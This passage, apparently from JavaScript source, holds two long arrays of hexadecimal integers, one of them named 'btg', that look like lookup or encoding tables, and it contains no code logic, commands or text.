0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0x1151, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x12af, 0x12b1, 0x12b0, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x62, 0x174, 0x216c, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x20c4, 0x20bf, 0x20c1, 0x20c0, 0x20c3, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x218c, 0x2187, 0x2189, 0x2188, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x2100, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x2229, 0x2228, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0xefb, 0xefa, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0x46, 0x41, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x1a2c, 0x1a32, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1123, 0x10f2, 0x1d95, 0x1d97, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x1d22, 0x1d1d, 0x1d1f, 0x1d1e, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x28a, 0x28b, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x1e5a, 0x1e60, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x1e20, 0x1e2f, 0x1e28, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x1b63, 0x1b64, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x3fd, 0x3fe, 0x68d, 0x686, 0x68c, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0xd32, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0xde5, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0x10ed, 0x10ef, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0xd3, 0xd6, 0xd4, 0xda, 0xdb, 0xf1, 0xf4, 0xf2, 0xf8, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x124, 0x12a, 0x12b, 0x15b3, 0x15b2, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0x12f0, 0x12eb, 0x12ed, 0x12ec, 0x12ef, 0x130e, 0x1309, 0x130b, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120],
	btg = [0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x25e, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0x34, 0x61, 0x60, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x57, 0x56, 0x59, 0x50, 0x58, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x625, 0xadf, 0xa30, 0x12e, 0x4a3, 0xba1, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x33a, 0x8a3, 0x345, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x154, 0xb4b, 0x3fa, 0x1bc, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x10ee, 0x10f1, 0x1106, 0x1101, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0xd11, 0xd10, 0xd13, 0xd7e, 0xd81, 0xd78, 0xd73, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0x46, 0x41, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x1a2c, 0x1a32, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1123, 0x10f2, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0x12f0, 0x12eb, 0x12ed, 0x12ec, 0x12ef, 0x130e, 0x1309, 0x130b, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x243, 0x729, 0x979, 0x44e, 0x957, 0xb61, 0x85f, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x1d95, 0x1d97, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x1d22, 0x1d1d, 0x1d1f, 0x1d1e, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x28a, 0x28b, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x1e5a, 0x1e60, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x1e20, 0x1e2f, 0x1e28, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x1b63, 0x1b64, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x3fd, 0x3fe, 0x68d, 0x686, 0x68c, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0xd32, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0xde5, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0x10ed, 0x10ef, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0xd3, 0xd6, 0xd4, 0xda, 0xdb, 0xf1, 0xf4, 0xf2, 0xf8, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x124, 0x12a, 0x12b, 0x15b3, 0x15b2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0xb42, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x17da, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x1880, 0x183f, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0x1f2, 0x1f3, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0xe, 0x9, 0x1103, 0x1102, 0x1105, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0x1151, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x12af, 0x12b1, 0x12b0, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x682, 0x67d, 0x67e, 0x651, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 